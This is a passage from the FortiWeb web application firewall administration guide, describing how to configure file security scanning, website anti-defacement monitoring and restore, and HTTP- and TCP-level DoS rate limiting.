	You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.
	Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.
	The default value is Alert & Deny . Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated a rule in the policy. This setting is available only if Action on page 602 is set to Period Block . The valid range is from 1 to 3,600 seconds. For details, see Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is Low .
Trigger Action	Select which trigger action, if any, that FortiWeb will carry out when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.
Trojan Detection	Attackers may attempt to upload Trojan horse code (written in scripting languages such as PHP and ASP) to the back-end web servers. The Trojan then infects clients who access an infected web page.

Antivirus Scan Enable to scan for viruses, malware, and greyware. Attackers often modify the HTTP header so that Content-Type: indicates an allowed file type even though the byte code contained in the body is actually a virus. This scan ensures that the request actually contains the file type specified by Content-Type: and is not infected. Attack log messages contain the file name and signature ID (for example, filename [eicar.com] virus name [EICAR TEST FILE]: Waf anti-virus) when this feature detects a possible virus. To configure which database of signatures to use, select either Regular Virus Database on page 473, Extended Virus Database on page 473 or Use FortiSandbox Malware Signature Database on page 473. For details, see Choosing the virus signature database & decompression buffer on page 473. **Caution:** Files greater than the scan buffer configured in Maximum Antivirus Buffer Size on page 474 are too large for FortiWeb to decompress, and will pass through without being scanned. This could allow malware to reach your web servers. To block oversized files, you must configure Body Length on page 539. **Caution:** To remain effective as new malware emerges, it is vital that your FortiWeb can connect to FortiGuard services to regularly update its engine and signatures. Failure to do so will cause this feature to become less effective over time, and may allow viruses to pass through your FortiWeb. For instructions on how to verify connectivity and enable automatic updates, see Connecting to FortiGuard services on page 470. Send files to FortiSandbox Enable to send matching files to FortiSandbox for evaluation. Also specify the FortiSandbox settings for your FortiWeb. For details, see To configure a FortiSandbox connection on page 598. FortiSandbox evaluates the file and returns the results to FortiWeb. If Antivirus Scan on page 603 is enabled and FortiWeb detects a virus, it does not send the file to FortiSandbox. Send Files to ICAP Server Enable so that FortiWeb sends files to ICAP server that matches the Limiting file uploads on page 597. Also specify the ICAP server settings for your FortiWeb. For details, see Limiting file uploads on page 597. ICAP server detects the file and returns the results to FortiWeb. If Limiting file uploads on page 597 is enabled and FortiWeb detects a virus, it does not send the file to ICAP server. **Hold Session While** This option is available only when you enable Send files to FortiSandbox on Scanning File page 603 or Send Files to ICAP Server on page 603.

	Enable it, and FortiWeb waits for up to 30 minutes. If FortiWeb holds the session for over 30 minutes while FortiSandbox or ICAP server scans the file in the request, FortiWeb will forward the session without taking any other actions.
Scan attachments in Email	Enable to scan attachments in email using the OWA and/or ActiveSync exchange protocols. If enabled, FortiWeb will perform Trojan detection, an antivirus scan, and will send the attachments to FortiSandbox. Note: To perform Trojan detection and antivirus scan, and send attachments to FortiSandbox, you must enable Antivirus Scan on page 603, Trojan Detection on page 602, and Send files to FortiSandbox on page 603 or Send Files to ICAP Server on page 603, respectively, in the file security policy.
Protocol	 Available only when Scan attachments in Email on page 604 is enabled. Select one or all of the following options: OWA—FortiWeb will scan attachments in Email sent and received via a web browser login. ActiveSync—FortiWeb will scan attachments in Email sent and received via a mobile phone login. MAPI—FortiWeb will scan attachments in Email sent and received via the Messaging Application Programming Interface (MAPI), a new transport protocol implemented in Microsoft Exchange Server 2013 Service Pack 1 (SP1).

- 4. Click OK.
- **5.** To include a rule in the file security policy, click **Create New**.
- 6. From the **File Security Rule** drop-down list, select an existing file security rule that you want to use in the policy. To view or change the information associated with the item, select the **Detail** icon. The **File Security Rule** appears. Use your browser's **back** button to return.
- 7. Click OK.
- 8. Repeat steps 16 through 18 for each rule that you want to add to the file security policy.
- **9.** To apply the file security policy, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

See also

- Connecting to FortiGuard services on page 470
- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476
- IPv6 support on page 34

Anti-defacement

The anti-defacement feature monitors your websites for defacement attacks. If it detects a change, it can automatically reverse the damage.

This feature can be especially useful if you are a hosting provider with many customers, such as favorite local restaurants or community associations, who have basic web pages that should not be changed, but it is impractical to manually monitor them on a continuous basis.

Anti-defacement backs up web pages only, not databases.



Content that will **not** be backed up includes all database-driven content that is inserted into web pages using AJAX, PHP, JSP, ASP, or ColdFusion, such as stepin boards, forums, blogs, and shopping carts: page content does **not** reside within the page markup itself, but instead resides in a back-end database that is queried and whose results are dynamically inserted into page content at runtime when the client requests a page.

Separately from configuring anti-defacement, you should regularly back up MySQL, Oracle, PostgreSQL, and other databases and defend them with controls such as FortiDB (https://www.fortinet.com/products/fortidb).

The anti-defacement feature examines a website's files for changes at specified time intervals. If it detects a change that could indicate a defacement attack, the FortiWeb appliance can notify you and quickly react by automatically restoring the website contents to the previous backup.



Before updating a website where you are using website anti-defacement, disable both the **Enable Monitor** and **Restore Changed Files Automatically** options. Otherwise, the FortiWeb appliance will perceive your changes as a defacement attempt and undo them.


To enable Web anti-defacement

Before you can begin configuring anti-defacement, you have to enable it first.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate Security Features.
- 3. Enable Web Anti-Defacement.
- 4. Click Apply.

To configure anti-defacement

Go to Web Protection > Web Anti-Defacement and select the Anti Defacement tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Anti-Defacement Management category. For details, see Permissions on page 57.



2. Click Create New.

Alternatively, click an entry to view its contents, then click the **Edit** button.

3. Configure these settings:

Anti Defacement File Filter

Web Site Name	Type a name for the website. This name is not used when monitoring the website. It does not need to be the website's FQDN or virtual host name.
Description	Enter a comment up to 63 characters long. This field is optional.
Enable Monitor	Enable to monitor the website's files for changes, and to download backup revisions that can be used to revert the website to its previous revision if the FortiWeb appliance detects a change attempt. Note: While you are intentionally modifying the website, you must turn off this option and Restore Changed Files Automatically on page 608. Otherwise, the FortiWeb appliance will detect your changes as a defacement attempt, and undo them.
Hostname/IP Address	Type the IP address or FQDN of the web server on which the website is hosted. This will be used when connecting by SSH or FTP to the website to monitor its contents and download backup revisions, and therefore could be different from the host name that may appear in the <code>Host:</code> field of HTTP headers.

	For example, clients might connect to the public DNS name www.example.com, while FortiWeb would connect using the web server's private network IP address, 192.168.1.1.
Connection Type	Select which protocol (FTP , SSH , or Windows Share) to use when connecting to the website in order to monitor its contents and download website backups.
FTP/SSH Port	Enter the TCP port number on which the website's real server listens. The standard port number for FTP is 21; the standard port number for SSH is 22. This field appears only if Connection Type on page 607 is FTP or SSH .
Windows Share Name	Type the name of the shared folder on the web server, such as Share. Do not include the CIFS host name or workgroup name. This field appears only if Connection Type on page 607 is Windows Share .
Folder of Web Site	Type the path to the website's folder, such as public_html or wwwroot, on the real server. The path is relative to the initial location when logging in with the user name that you specify in User Name on page 607. This field appears only if Connection Type on page 607 is FTP or SSH.
File Filter	Select an optional anti-defacement file filter.
	The anti-defacement file filter is a list of folder (directory) or file names that the anti-defacement feature does not monitor, or a list of items that anti-defacement always monitors. For details, see Specifying files that anti-defacement does not monitor on page 609.
User Name	Enter the user name, such as FortiWeb, that the FortiWeb appliance will use to log in to the website's real server.
Password	Enter the password for the user name you entered in User Name on page 607.
Alert Email Policy	From the drop-down list, select existing email settings that contains one or more recipient email addresses (MAIL TO:) to which the FortiWeb appliance sends an email when it detects that the website has changed.
Monitor Interval for Root Folder	Enter the time interval in seconds between each monitoring connection from the FortiWeb appliance to the web server. During this connection, the FortiWeb appliance examines Folder of Web Site on page 607 (but not its subfolders) to see if any files have changed by comparing the files with the latest backup. If it detects any file changes, the FortiWeb appliance will download a new backup revision. If you have enabled Restore Changed Files Automatically on page 608, FortiWeb will revert the files to their previous version. For details, see Reverting a defaced website on page 611.
Monitor Interval for Other Folder	Enter the time interval in seconds between each monitoring connection from the FortiWeb appliance to the web server. During this connection, the FortiWeb appliance examines subfolders to see if any files have been changed by comparing the files with the latest backup.

	If any file change is detected, the FortiWeb appliance will download a new backup revision. If you have enabled Restore Changed Files Automatically, the FortiWeb appliance will revert the files to their previous version. For details, see Reverting a defaced website on page 611.
Maximum Depth of Monitored Folders	Type how many folder levels deep to monitor for changes to the website's files. Files in subfolders deeper than this level are not backed up.
Skip Files Larger Than	Type a file size limit in kilobytes (KB) to indicate which files will be included in the website backup. Files exceeding this size will not be backed up. The default file size limit is 10 240 KB. Note: Backing up large files can impact performance.
Skip Files With These Extensions	Type zero or more file extensions, such as iso, avi, to exclude from the website backup. Separate each file extension with a comma. Note: Backing up large files, such as video and audio, can impact performance.
Restore Changed Files Automatically	Enable to automatically restore the website to the previous revision number when FortiWeb detects that the website has been changed. Disable to do nothing. You can manually restore the website to a previous revision when the FortiWeb appliance detects that the website has been changed. For details, see Reverting a defaced website on page 611. Alternatively, you can manually revert all or some of the individual file changes that FortiWeb detects. For details, see Accepting or reverting changed files on page 610 Note: While you are intentionally modifying the website, you must turn off this option and Enable Monitor on page 606. Otherwise, the FortiWeb appliance detects your changes as a defacement attempt, and undoes them. Note: FortiWeb does not restore your back-end database, if any. If the website has been defaced using SQL injection or similar attacks and its database-driven content has been affected, even if this option is enabled, you need to manually restore the database. You cannot enable this setting when Acknowledge Changed File Automatically on page 608 is selected.
Acknowledge Changed File Automatically	Enable to automatically accept changes to the website when FortiWeb detects that the website has been changed. You cannot enable this setting when Restore Changed Files Automatically on page 608 is selected. Alternatively, you can manually acknowledge all or some of the changes that FortiWeb detects. For details, see Accepting or reverting changed files on page 610

- **4.** Click **Test Connection** to test the connection between the FortiWeb appliance and the web server.
- 5. Click OK.

During the next interval, FortiWeb should connect to download its first backup. You should notice that Total Files and Total Files will increase, and Connected should become and remain a green check mark.

If not, first verify the login and IP address that you provided. Also, on the web server, check the file system permissions for the account that FortiWeb is using to connect. FortiWeb must be able to both read and, if it will be restoring files, write to the folder and files. On Microsoft Windows, you may need to examine your security policy configuration to make sure that the account is authenticating as itself, and is not degrading to the guest account. Verify that a route exists between the FortiWeb and the web server, and that connectivity is reliable, with no packet loss. Also verify that any routers or firewalls between them, including Windows Firewall, are not blocking SSH, FTP, or CIFS connections. Other troubleshooting varies by the protocol that FortiWeb is using to connect, such as checking for a compatible protocol version and cipher suite.

See also

- Reverting a defaced website on page 611
- Anti-defacement on page 605

Specifying files that anti-defacement does not monitor

You can create a list of folder (directory) or file names that the anti-defacement feature does not monitor. You can also create a list of items that anti-defacement always monitors.

FortiWeb applies the filters in these lists to any website you configure using **Web Protection > Web Anti Defacement > Anti Defacement**.

To configure anti-defacement file filtering

- 1. Go to Web Protection > Web Anti Defacement and select the Anti Defacement File Filter tab.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a name for the filter.
Filter Type	 Specify the type of list to create: Black File List—A list of the names of folders and files that the antidefacement feature does not monitor. FortiWeb monitors all other folders and files. White File List—A list of the names of folders and files that the antidefacement feature monitors. FortiWeb does not monitor any other folders or files. FortiWeb still applies criteria in the anti-defacement configuration to these items. For example, if the file size exceeds the maximum, FortiWeb does not monitor it.

4. Click OK.

5. Click Create New and configure these settings:

File Type	 Specify the type of item to add to the list: Directory—A folder or directory path. Standard File —A file.
File Name	Enter the name of the folder or file to add to the list.
	Ensure that the name exactly matches the folder or file that you want to specify. For Directory items, include the /(forward slash).
	For example, if File Type on page 610 is Directory and you want to add a folder abothat is under the root folder of a website, enter /abc.
	You can restrict the filter condition to a specific file by including file path information in File Name . For example, a website contains many files with the name 123.txt. To specify the instance located in the abc folder only, enter /abc/123.txt.

6. Repeat the filter member creation steps until the list contains all the required folder and file names.

Accepting or reverting changed files

The anti-defacement feature maintains a list of files that have changed for each website it monitors. You can use this list to review, accept, and revert the changes.

To restore all the website files, see Reverting a defaced website on page 611.

Alternatively, to automatically acknowledge all changes to files (for example, if you are updating the website), use the Acknowledge Changed File Automatically on page 608 setting in the website's anti-defacement configuration.

To accept or revert changed files

- **1.** Go to **Web Protection > Web Anti-Defacement** and select the Anti Defacement tab. For the appropriate website, click the value in the Total Changed column.
- **2.** Do one of the following:
 - Click Acknowledge All to accept all the file changes in the list.

FortiWeb clears the list.

• Select an item in the list, and then click **Acknowledge** to accept the individual change.

FortiWeb clears the item from the list.

• Select an item in the list, and then click the **Revert** icon. In the list of previous versions, click the **Revert** icon for the version to revert to. FortiWeb adds this revert action as a new version in the list.

Anti-defacement 611

Reverting a defaced website

When you configure a FortiWeb appliance to protect a website via anti-defacement, FortiWeb periodically downloads a backup copy of that website's files automatically. It creates a new backup revision in the following cases:

- When the FortiWeb appliance initiates monitoring for the first time, the FortiWeb appliance downloads a backup copy of the website's files and store it as the first revision.
- If the FortiWeb appliance could not successfully connect during a monitor interval, it creates a new revision the next time that it re-establishes the connection.



Backup copies omit files that exceed the file size limit or match the file extensions that you have configured the FortiWeb appliance to omit. See Anti-defacement on page 605.

If you do not enable Restore Changed Files Automatically on page 608, you can still manually revert the defaced website after a defacement attack to any known good backup revision that the FortiWeb appliance has downloaded.

To revert a website to a backup revision

- 1. Go to Web Protection > Web Anti-Defacement and select the Anti Defacement tab.
- **2.** Select the website you want to revert and click the **Revert** icon. A dialog appears which lists previous site backup copies.
- 3. In the row corresponding to the copy that you want to restore, click the **Revert to this time** icon.

 The FortiWeb appliance connects to the web server and replaces defaced files from the revision you selected.
- 4. Click OK.

Rate limiting

In addition to controlling which URLs a client can access, you can control how often. This can be especially important to preventing scouting and brute force password attacks.



If a client is not really interested in actually receiving a response and/or attempting to authenticate or connecting, but is simply attempting to consume resources in order to deprive legitimate clients, consider more than simple HTTP-layer rate limiting. For details, seeDoS prevention on page 612.

If you need to restrict access as well as rate limiting, you can do both at the same time. For details, see Combination access control & rate limiting on page 438.

DoS prevention

You can protect your web assets from a wide variety of denial of service (DoS) attacks.



Some DoS protection features are not supported in all modes of operation. For details, see Supported features in each operation mode on page 72.

DoS features are organized by which open system interconnections (OSI) model layer they use primarily to apply the rate limit:

- · Application layer (HTTP or HTTPS)
- Network and transport layer (TCP/IP)

Appropriate DoS rate limits vary by the web application you are protecting. For details, see Reducing false positives on page 801.

Configuring application-layer DoS protection

The **DoS Protection > Application** submenu enables you to configure DoS protection at the network application layer.

For some DoS protection features, the FortiWeb appliance uses client management to track requests.

- 1. When a FortiWeb appliance receives the first request from any client, it adds a session cookie to the response from the web server in order to track the session. The client will include the cookie in subsequent requests.
- 2. If a client sends another request before the session timeout, FortiWeb examines the session cookie in the request.
 - If the cookie does not exist or its value has changed, the FortiWeb appliance drops the request.
 - If the same cookie exists, the request is treated as part of the same session. FortiWeb increments its count of
 connections and/or requests from the client. If the rate exceeds the limit, FortiWeb drops the extra connection
 or request.

See also

- Limiting the total HTTP request rate from an IP on page 613
- Limiting TCP connections per IP address by session cookie on page 616
- Preventing an HTTP request flood on page 619

Limiting the total HTTP request rate from an IP

You can limit the number of HTTP requests per second, per source IP address.

This feature is similar to **DoS Protection > Application > HTTP Flood Prevention**. However, this feature can prevent HTTP request floods that involve many different URLs. It also can detect source IP addresses that are shared by multiple clients, and intelligently enforce a separate request rate limit for those IPs, even if those clients do not support cookies.

FortiWeb appliances track the rate of requests from each source IP address, regardless of their HTTP method. If the rate of requests exceeds the limit, FortiWeb performs the **Action**.



This scan is bypassed if the client's source IP is a known search engine and you have configured Known Search Engines in Configuring known bots on page 754.

To configure an HTTP request rate limit

1. Before you configure the rate limit, enable detection of when source IP addresses are shared by multiple clients. For details, see Advanced settings on page 677.



If you do not enable detection of shared IP addresses (Shared IP), FortiWeb ignores the second threshold, HTTP Request Limit/sec (Shared IP) on page 614.

2. Go to DoS Protection > Application > HTTP Access Limit.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 3. Click Create New.
- **4.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
HTTP Request Limit/sec (Standalone IP)	Type a rate limit for the maximum number of HTTP requests per second from each source IP address that is a single HTTP client. For example, if loading a web page involves: 1 HTML file request 1 external JavaScript file request 3 image requests the rate limit should be at least 5, but could be some multiple such as 10 or 15 in order to allow 2 or 3 page loads per second from each client.

For best results, this should be **at least** as many requests as required to normally load the URL. When a client accesses a web application, it normally requests many files, such as images and style sheets, used by the web page itself. If you set limits too low, it can cause false positive attack detections and block requests. In extreme cases, this could prevent a single web page from fully loading all of its components — images, CSS, and other external files. The valid range is from 0 to 65,536. The default value is 0. Fortinet suggests an initial value of 500. For details, see Reducing false positives on page 801.

HTTP Request Limit/sec (Shared IP)

Type a rate limit for the maximum number of HTTP requests per second from each source IP address that is shared by multiple HTTP clients.

Typically, this limit should be greater than HTTP Request Limit/sec (Standalone IP) on page 613.

For example, let's say a branch office with 10 employees is accessing your website. Some solitary telecommuters also access your website. Each telecommuter has her own IP address. However, the 10 people at the branch office are behind a firewall with NAT, and from the perspective of the Internet appear to have a single source IP address. If the appropriate rate limit for solitary telecommuters is 20 requests/sec., a fair rate limit for the branch office might be 200 requests/sec.:

20 requests/sec/person x 10 persons = 200 requests/sec.

The valid range is from 0 to 65,536. The default value is 0. Fortinet suggests an initial value of 1000. For details, see Reducing false positives on page 801.

Note: If detection of shared IP addresses is disabled, this setting will be **ignored** and all source IP addresses will be limited by **HTTP Request Limit/sec (Standalone IP) on page 613** instead. For details, see Advanced settings on page 677.

Bot Confirmation

Enable to confirm if the client is indeed a bot. The system sends RBE (Real Browser Enforcement) JavaScript or CAPTCHA to the client to double check if it's a bot.

For Browser

Verification Method

- **Disabled:** Not to carry out the real browser verification.
- Real Browser Enforcement—Specifies whether FortiWeb returns a
 JavaScript to the client to test whether it is a web browser or automated
 tool when it meets any of the specified conditions. If the client fails the
 test or does not return results before the Validation Timeout expires,
 FortiWeb applies the Action. If the client appears to be a web browser,
 FortiWeb allows the client to exceed the action.
- CAPTCHA Enforcement—Requires the client to successfully fulfill a
 CAPTCHA request. If the client cannot successfully fulfill the request
 within the Max Attempt Times or doesn't fulfill the request within the
 Validation Timeout, FortiWeb applies the Action and sends the
 CAPTCHA block page. For details, see Customizing error and
 authentication pages (replacement messages) on page 668.

Validation Timeout

Enter the maximum amount of time (in seconds) that FortiWeb waits for results from the client.

	Available only when the Verification Method is Real Browser Enforcement or CAPTCHA Enforcement.
Max Attempt Times	If CAPTCHA Enforcement is selected for Verification Method, enter the maximum number of attempts that a client may attempt to fulfill a CAPTCHA request.
For Mobile Client App	Available only when Mobile Application Identification is enabled in System > Config > Feature Visibility .
Verification Method	 Disabled: Not to carry out the mobile token verification. Mobile Token Validation: Requires the client to use mobile token to verify whether the traffic is from mobile devices. To apply mobile token validation, you must enable Mobile App Identification in Web Protection Profile.
Action	 Select which action the FortiWeb appliance will take when it detects a violation of the rule: Alert—Accept the request and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 616. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Tip: For improved performance during a confirmed DDoS, select this option. Attackers participating in the DoS will then be blocked at the IP layer, conserving FortiWeb resources that would otherwise be consumed by scanning each attacker's request at the HTTP layer, compounding the
	effects of the DDoS. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. The default value is Alert. Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Because the new active appliance does not know previous session history, after an HA failover, for existing sessions, FortiWeb will not be able to enforce actions for this feature. For details, see Sessions & FortiWeb HA on page 47. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.

Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if Action on page 615 is set to Period Block . The valid range is from 1 to 10,000 (2.78 hours). For details, see Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is Medium .
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

5. Click OK.

Group the rule in a DoS protection policy that is used by a protection profile. For details, see Grouping DoS protection rules on page 624.

Enable the **Client Management** option in the protection profile.

Attack log messages contain DoS Attack: HTTP Access Limit Violation when this feature detects a multi-URL HTTP flood. For details, see Log rate limits on page 700.

Example: HTTP request rate limit per IP

If you set 10 per second for both the shared and standalone limit, here are two scenarios:

- A client opens 5 TCP connections, where each connection has a different source port. Each TCP connection
 creates 3 HTTP GET requests. The FortiWeb appliance blocks the extra connections as there are 15 HTTP
 requests overall, which exceeds the limit.
- A client opens a single TCP connection with 12 HTTP GET requests. The **Period Block** action is set. Once the count exceeds 10, the FortiWeb appliance blocks all traffic from the client for the specified block period.

Limiting TCP connections per IP address by session cookie

You can limit the number of TCP connections per HTTP session. This can prevent TCP connection floods from clients operating behind a shared IP with innocent clients.

Excessive numbers of TCP connections per session can occur if a web application or client is malfunctioning, or if an attacker is attempting to waste socket resources to produce a DoS.

This feature is similar to **DoS Protection > Network > TCP Flood Prevention**. However, this feature counts TCP connections per session cookie, while **TCP Flood Prevention** counts only TCP connections per IP address. Because it uses session cookies at the application layer instead of only TCP/IP connections at the network layer, this feature can differentiate multiple clients that may be behind the same source IP address, such as when the source IP address hides a subnet that uses network address translation (NAT). However, in order to work, the client must support cookies.

If the count exceeds the limit, FortiWeb executes the **Action**.



This scan is bypassed if the client's source IP is a known search engine and you have configured Known Search Engines in Configuring known bots on page 754.

To configure a TCP connection limit per session

1. Go to DoS Protection > Application > Malicious IPs.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
TCP Connection Number Limit	Type the maximum number of TCP connections allowed with a single HTTP client. The valid range is from 1 to 1,024. The default is 1. Fortinet suggests an initial value of 100. For details, see Reducing false positives on page 801.
Action	 Select which action the FortiWeb appliance will take when it detects a violation of the rule: Alert—Accept the request and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 618. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Tip: For improved performance during a confirmed DDoS, select this option. Attackers participating in the DoS will then be blocked at the IP layer, conserving FortiWeb resources that would otherwise be consumed by scanning each attacker's request at the HTTP layer, compounding the effects of the DDoS. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. The default value is Alert.
	i ne derauit value is Alert .

	Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Because the new active appliance does not know previous session history, after an HA failover, for existing sessions, FortiWeb will not be able to enforce actions for this feature. For details, see Sessions & FortiWeb HA on page 47. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if Action on page 617 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). For details, see Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is Medium .
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

4. Click OK.

- **5.** Group the rule in a DoS protection policy that is used by a protection profile. For details, see Grouping DoS protection rules on page 624.
- 6. Enable the Client Management option in the protection profile.

 Attack log messages contain DoS Attack: Malicious IPs Violation when this feature detects a TCP flood with the same HTTP session cookie. For details, see Log rate limits on page 700.

Example: TCP connection per session limit

If you set 10 as the connection limit, here are two scenarios:

- A client opens 5 TCP connections. Each connection has a different source port. Because each connection has a valid session cookie, and does not exceed the connection limit, the FortiWeb appliance allows them.
- A client opens 11 TCP connections. The FortiWeb appliance blocks the last connection because it exceeds the limit
 of 10.

See also

• Limiting TCP connections per IP address on page 622

Preventing an HTTP request flood

You can limit the number of HTTP requests per second, per session, per URL. This effectively prevents HTTP request floods that utilize a single URL.

Because this feature uses session cookies at the application layer instead of only TCP/IP connections at the network layer, this feature can differentiate multiple clients that may be behind the same source IP address, such as when the source IP address hides a subnet that uses network address translation (NAT). However, the client must support cookies.

This feature is similar to **DoS Protection > Application > HTTP Access Limit**. However, rather than preventing many requests to **any** URL by the same client, it prevents many requests to the **same** URL by the same client.

If the rate exceeds the limit, the FortiWeb appliance executes the **Action**.



This scan is bypassed if the client's source IP is a known search engine and you have configured Known Search Engines in Configuring known bots on page 754.

To configure HTTP flood prevention

- Go to DoS Protection > Application > HTTP Flood Prevention.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
HTTP Request Limit/sec	Type the maximum rate of requests per second allowed from a single HTTP client. The valid range is from 0 to 4,096. The default is 0. Fortinet suggests an initial value of 500. For details, see Reducing false positives on page 801.
Bot Confirmation	Enable to confirm if the client is indeed a bot. The system sends RBE (Real Browser Enforcement) JavaScript or CAPTCHA to the client to double check if it's a bot.
For Browser	
Verification Method	 Disabled: Not to carry out the real browser verification. Real Browser Enforcement—Specifies whether FortiWeb returns a JavaScript to the client to test whether it is a web browser or automated tool when it meets any of the specified conditions. If the client fails the test or does not return results before the Validation Timeout expires, FortiWeb applies the Action. If the client appears to be a web browser, FortiWeb allows the client to exceed the action. CAPTCHA Enforcement—Requires the client to successfully fulfill a CAPTCHA request. If the client cannot successfully fulfill the request within the DoS prevention or doesn't fulfill the request within the

	Validation Timeout, FortiWeb applies the Action and sends the CAPTCHA block page. For details, see Customizing error and authentication pages (replacement messages) on page 668.	
Validation Timeout	Enter the maximum amount of time (in seconds) that FortiWeb waits for results from the client. Available only when the Verification Method is Real Browser Enforcement or	
	CAPTCHA Enforcement.	
Max Attempt Times	If CAPTCHA Enforcement is selected for Verification Method, enter the maximum number of attempts that a client may attempt to fulfill a CAPTCHA request.	
For Mobile Client App	Available only when Mobile Application Identification is enabled in System > Config > Feature Visibility .	
Verification Method	 Disabled: Not to carry out the mobile token verification. Mobile Token Validation: Requires the client to use mobile token to verify whether the traffic is from mobile devices. To apply mobile token validation, you must enable Mobile App Identification in Web Protection Profile. 	
Action	 Select which action the FortiWeb appliance will take when it detects a violation of the rule: Alert—Accept the request and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 621. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Tip: For improved performance during a confirmed DDoS, select this option. Attackers participating in the DoS will then be blocked at the IP layer, conserving FortiWeb resources that would otherwise be consumed by scanning each attacker's request at the HTTP layer, compounding the effects of the DDoS. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. The default value is Alert. Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. 	

	Note: Because the new active appliance does not know previous session history, after an HA failover, for existing sessions, FortiWeb will not be able to enforce actions for this feature. For details, see Sessions & FortiWeb HA on page 47. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if Action on page 617 is set to Period Block . The valid range is from 1 to 10,000 (2.78 hours). For details, see Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is High .
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

- 4. Click OK.
- 5. Group the rule in a DoS protection policy. For details, see Grouping DoS protection rules on page 624.
